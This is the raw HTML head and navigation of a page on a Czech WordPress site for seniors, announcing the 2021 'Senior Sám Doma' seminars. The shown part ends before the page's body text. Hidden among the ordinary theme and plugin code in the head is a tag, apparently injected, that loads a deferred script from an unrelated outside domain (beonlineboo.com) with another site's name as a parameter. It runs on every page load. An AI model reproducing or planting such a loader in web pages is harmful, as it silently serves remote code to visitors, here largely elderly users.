

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zkuseni.cz/seminare-senior-sam-doma-2021/
body_size: 11629
content:

<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	
	<!-- Latest IE rendering engine & Chrome Frame Meta Tags -->
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.zkuseni.cz/xmlrpc.php">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Semináře Senior Sám Doma 2021 &#8211; Zkušení</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zkušení &raquo; RSS zdroj" href="https://www.zkuseni.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zkušení &raquo; RSS komentářů" href="https://www.zkuseni.cz/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zkuseni.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zkuseni.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.zkuseni.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.zkuseni.cz/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='charitable-styles-css'  href='https://www.zkuseni.cz/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='charityhome-main-min-style-css'  href='https://www.zkuseni.cz/wp-content/themes/charity-home/css/main-min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zkuseni.cz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='charityhome-theme-style-css'  href='https://www.zkuseni.cz/wp-content/themes/charity-home/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='charityhome-theme-responsive-style-css'  href='https://www.zkuseni.cz/wp-content/themes/charity-home/css/responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='charityhome-skin-style-css'  href='https://www.zkuseni.cz/wp-content/themes/charity-home/color-schemes/red.css?ver=5.9.12' type='text/css' media='all' />
<style id='charityhome-skin-style-inline-css' type='text/css'>
.navbar-brand .site-logo-text { font-family: Raleway;font-size: 20px;font-weight: 500;color: #292929;line-height: 26px; }
.fullwidth .container, .tpath-owl-carousel .owl-controls { max-width: 1200px; }
.fullwidth .container-big { max-width: 1260px; }
.boxed #tpath_wrapper { max-width: 1200px; }
.boxed .container, .tpath-owl-carousel .owl-controls, .boxed .is-sticky .sticky-header-wrap { max-width: 1200px; }
.boxed .container-big { max-width: 1320px; }
body { font-family: Poppins;font-size: 14px;font-weight: 500;color: #9c9c9c;line-height: 26px; }
.dropdown-menu { min-width: 220px; }
h1 { font-family: Raleway;font-size: 55px;font-weight: 700;color: #202a30;line-height: 50px; }
h2, h2 > a { font-family: Raleway;font-size: 48px;font-weight: 700;color: #202a30;line-height: 45px; }
h3, .vc_cta3-content-header h4, blockquote, .blockquote-reverse, .tpath-blockquote-block .blockquote-text { font-family: Raleway;font-size: 42px;font-weight: 700;color: #202a30;line-height: 38px; }
h4 { font-family: Raleway;font-size: 35px;font-weight: 700;color: #202a30;line-height: 28px; }
h5 { font-family: Raleway;font-size: 28px;font-weight: 600;color: #202a30;line-height: 24px; }
h6, .vc_progress_bar .vc_label, .vc_label { font-family: Raleway;font-size: 18px;font-weight: 500;color: #202a30;line-height: 20px; }
.text-italic { font-family: EB Garamond;font-size: 20px;font-weight: 400;color: #888888;line-height: 25px; }
.btn, .form-submit .submit, .vc_general.vc_btn3, .tpath-simple-btn, .entry-footer .read-more .btn-more, .pager li > a, .pager li > span, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { font-family: Raleway;font-size: 12px;font-weight: 700;line-height: 26px; }
.header-topbar-section .tpath-top-nav .navbar-nav > li > a { font-family: Poppins;font-size: 12px;font-weight: 300;line-height: 50px; }
.header-section.header-styletwo.header-light .tpath-main-nav.nav.navbar-nav > li > a, .nav.navbar-nav.tpath-main-nav li a, .nav.navbar-nav.tpath-main-nav li span.menu-toggler, .menu-icon-box { font-family: Poppins;font-size: 14px;font-weight: 600;color: ; }
.nav.navbar-nav.tpath-main-nav .dropdown-menu a, .nav.navbar-nav.tpath-main-nav li .tpath-megamenu-container .tpath-megamenu a { font-family: Poppins;font-size: 13px;font-weight: 600;line-height: 20px; }
.parallax-title, .tpath-section-title .section-title { font-family: Raleway;font-weight: 600; }
.page-title-header h1, .page-title-header h1.entry-title { font-family: Raleway;font-size: 40px;font-weight: 700;line-height: 35px; }
.entry-title.blog-post-title > a { font-family: Raleway;font-size: 23px;font-weight: 600;color: #202a30;line-height: 20px; }
.widget h3.widget-title { font-family: Raleway;font-size: 20px;font-weight: 700;color: #202a30;line-height: 22px; }
.sidebar .widget p, .sidebar .widget ul li, .sidebar .widget div, .sidebar .widget ul li > a { font-family: Poppins;font-size: 14px;font-weight: 400;color: #181818;line-height: 25px; }
.footer-widgets .widget h3.widget-title { font-family: Raleway;font-size: 20px;font-weight: 700;line-height: 22px; }
.footer-widgets div, .footer-widgets p, .footer-widgets .widget_categories ul li a, .footer-copyright-section p { font-family: Poppins;font-size: 14px;font-weight: 400;line-height: 25px; }
</style>
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='https://www.zkuseni.cz/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='template-core-shortcodes-css'  href='https://www.zkuseni.cz/wp-content/plugins/template-core/shortcodes.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-charityhome_options-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CEB+Garamond%3A400%2C500%2C600%2C700%2C800%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic&#038;ver=1615965538' type='text/css' media='all' />
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='charitable-sessions-js-extra'>
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/www.zkuseni.cz\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"185ab34bba625180e257a82a4a66eb69","disable_cookie":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.6.45' id='charitable-sessions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var charityhome_js_vars = {"charityhome_template_uri":"https:\/\/www.zkuseni.cz\/wp-content\/themes\/charity-home","isRTL":"false","isOriginLeft":"true","charityhome_ajax_url":"https:\/\/www.zkuseni.cz\/wp-admin\/admin-ajax.php","charityhome_scroll_text":"All Posts displayed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1' id='revmin-js'></script>
<script type='text/javascript' src='https://www.zkuseni.cz/wp-content/themes/charity-home/js/theme-init.js' id='charityhome-theme-init-js-js'></script>
<link rel="https://api.w.org/" href="https://www.zkuseni.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zkuseni.cz/wp-json/wp/v2/pages/3307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zkuseni.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zkuseni.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.zkuseni.cz/seminare-senior-sam-doma-2021/" />
<link rel='shortlink' href='https://www.zkuseni.cz/?p=3307' />
<link rel="alternate" type="application/json+oembed" href="https://www.zkuseni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zkuseni.cz%2Fseminare-senior-sam-doma-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zkuseni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zkuseni.cz%2Fseminare-senior-sam-doma-2021%2F&#038;format=xml" />
	
<script type="text/javascript">
var ajaxurl = 'https://www.zkuseni.cz/wp-admin/admin-ajax.php';
</script>

	<!--87464c42ef77e4b4--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.khsova.cz"></script><style id="charitable-highlight-colour-styles">.campaign-raised .amount, .campaign-figures .amount,.donors-count, .time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a {color:#f89d35;}.campaign-progress-bar .bar,.donate-button,#charitable-donation-form .donation-amount.selected,#charitable-donation-amount-form .donation-amount.selected {background-color:#f89d35;}#charitable-donation-form .donation-amount.selected,#charitable-donation-amount-form .donation-amount.selected,.charitable-notice, .charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over {border-color:#f89d35;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zkuseni.cz/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.zkuseni.cz/wp-content/uploads/2016/10/page-title-bg.jpg" sizes="32x32" />
<link rel="icon" href="https://www.zkuseni.cz/wp-content/uploads/2016/10/page-title-bg.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.zkuseni.cz/wp-content/uploads/2016/10/page-title-bg.jpg" />
<meta name="msapplication-TileImage" content="https://www.zkuseni.cz/wp-content/uploads/2016/10/page-title-bg.jpg" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1622444149463{background-color: #b7b7b7 !important;background-position: 0 0;background-repeat:-repeat !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-3307 fullwidth header-sticky-enabled header-sticky-hide  one-col wpb-js-composer js-comp-ver-5.1 vc_responsive">


<div id="tpath_wrapper" class="wrapper-class">

		
	<div id="header" class="header-section header-styletwo header-no-transparent header-light">
		

<div id="header-logo-bar" class="header-logo-section navbar sticky-header-wrap">
	<div class="container">
		
<!-- ==================== Toggle Icon ==================== -->
<div class="navbar-header nav-respons tpath-logo has-img">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".tpath-mainnavbar-collapse">
		<span class="sr-only">Toggle navigation</span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
	</button>
		
	<a href="https://www.zkuseni.cz/" class="navbar-brand" title="Zkušení - " rel="home">
		<img class="img-responsive standard-logo" src="https://www.zkuseni.cz/wp-content/uploads/2019/01/zkuseni-logo-zdroj-s-copyrightem-1.png" alt="Zkušení" width="200" height="39" />
	</a>
</div>		
				<div class="navbar-collapse tpath-mainnavbar-collapse collapse tpath-header-main-bar">
			<ul class="nav navbar-nav navbar-right tpath-main-bar">
				<li class="header-menu-nav"><div class="hidden-xs"><div id="main-mega-nav" class="main-nav main-megamenu-navigation"><ul id="main-mega-menu-nav" class="nav navbar-nav navbar-main tpath-main-nav"><li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1337"><a  title="Domů" href="https://www.zkuseni.cz/">Domů</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2698 dropdown"><a  title="Archiv" href="#" class="dropdown-toggle">Archiv <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu sub-nav">
	<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3307 current_page_item menu-item-3317 active dropdown"><a  title="Semináře Senior Sám Doma 2021" href="https://www.zkuseni.cz/seminare-senior-sam-doma-2021/">Semináře Senior Sám Doma 2021</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704 dropdown"><a  title="MOJE TISÍCOVKY" href="https://www.zkuseni.cz/moje-tisicovky/">MOJE TISÍCOVKY</a></li>
	<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420 dropdown"><a  title="Odborná konference (NE) BEZPEČNÝ  SENIOR  2020" href="https://www.zkuseni.cz/odborna-konference-senior-2020/">Odborná konference (NE) BEZPEČNÝ  SENIOR  2020</a></li>
	<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901 dropdown"><a  title="Odborná konference SENIOR 2019" href="https://www.zkuseni.cz/konference-senior-2019/">Odborná konference SENIOR 2019</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612 dropdown"><a  title="Univerzita třetího věku FBI" href="https://www.zkuseni.cz/univerzita-tretiho-veku-fbi/">Univerzita třetího věku FBI</a></li>
	<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563 dropdown"><a  title="Povídky" href="https://www.zkuseni.cz/povidky-jiricky-milusky/">Povídky</a></li>
</ul>
</li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a  title="Jak to funguje" href="https://www.zkuseni.cz/jak-to-funguje/">Jak to funguje</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a  title="Zkuste to s námi" href="https://www.zkuseni.cz/kontakt/">Zkuste to s námi</a></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a  title="Umím a nabízím" href="https://www.zkuseni.cz/ucte-s-nami/">Umím a nabízím</a></li>
<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a  title="MOJE TISÍCOVKY ANEB FAJNE VÝLETY PRO KAŽDÉHO SENIORA" href="https://www.zkuseni.cz/13-tisicovek/">MOJE TISÍCOVKY ANEB FAJNE VÝLETY PRO KAŽDÉHO SENIORA</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a  title="Kontakty" href="https://www.zkuseni.cz/kontakty/">Kontakty</a></li>
</ul></div></div><div id="mobile-menunav" class="visible-xs"><div id="main-mobile-nav" class="main-nav main-menu-navigation"><ul id="main-mobile-menu-nav" class="nav navbar-nav navbar-main tpath-main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1337"><a title="Domů" href="https://www.zkuseni.cz/">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2698 active"><a title="Archiv" href="#">Archiv</a><span class="menu-toggler" data-toggle="collapse" data-target=".collapse-2698">
				<i class="fa fa-angle-down"></i>
				</span>
<ul role="menu" class="mobile-sub-menu collapse collapse-2698 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3307 current_page_item menu-item-3317 active"><a title="Semináře Senior Sám Doma 2021" href="https://www.zkuseni.cz/seminare-senior-sam-doma-2021/">Semináře Senior Sám Doma 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a title="MOJE TISÍCOVKY" href="https://www.zkuseni.cz/moje-tisicovky/">MOJE TISÍCOVKY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a title="Odborná konference (NE) BEZPEČNÝ  SENIOR  2020" href="https://www.zkuseni.cz/odborna-konference-senior-2020/">Odborná konference (NE) BEZPEČNÝ  SENIOR  2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a title="Odborná konference SENIOR 2019" href="https://www.zkuseni.cz/konference-senior-2019/">Odborná konference SENIOR 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a title="Univerzita třetího věku FBI" href="https://www.zkuseni.cz/univerzita-tretiho-veku-fbi/">Univerzita třetího věku FBI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a title="Povídky" href="https://www.zkuseni.cz/povidky-jiricky-milusky/">Povídky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a title="Jak to funguje" href="https://www.zkuseni.cz/jak-to-funguje/">Jak to funguje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a title="Zkuste to s námi" href="https://www.zkuseni.cz/kontakt/">Zkuste to s námi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a title="Umím a nabízím" href="https://www.zkuseni.cz/ucte-s-nami/">Umím a nabízím</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a title="MOJE TISÍCOVKY ANEB FAJNE VÝLETY PRO KAŽDÉHO SENIORA" href="https://www.zkuseni.cz/13-tisicovek/">MOJE TISÍCOVKY ANEB FAJNE VÝLETY PRO KAŽDÉHO SENIORA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a title="Kontakty" href="https://www.zkuseni.cz/kontakty/">Kontakty</a></li>
</ul></div></div></li>
				
								
							</ul>
			
			<div id="header-toggle-search" class="header-toggle-content header-toggle-search">
				<div class="container">
					<i class="ionicons ion-close btn-search-close"></i>
					<form role="search" method="get" id="searchform" action="https://www.zkuseni.cz/" class="search-form">
						<div class="toggle-search-form">
							<input type="text" value="" name="s" id="s" class="form-control" placeholder="Enter your keyword &amp; hit Enter" />
						</div>
					</form>
				</div>
			</div>
		</div>
				
	</div><!-- .container -->
</div><!-- .header-logo-section -->

	</div><!-- #header -->
	
	<div id="section-top" class="charityhome-section-top"></div>
	
		
	<div id="main" class="main-section">
		<!-- ============ Page Header ============ -->
		<div class="page-title-section page-title-skin-light text-center">
	
	<div class="page-title-wrapper clearfix">
		<div class="container">
			<div class="page-title-container">
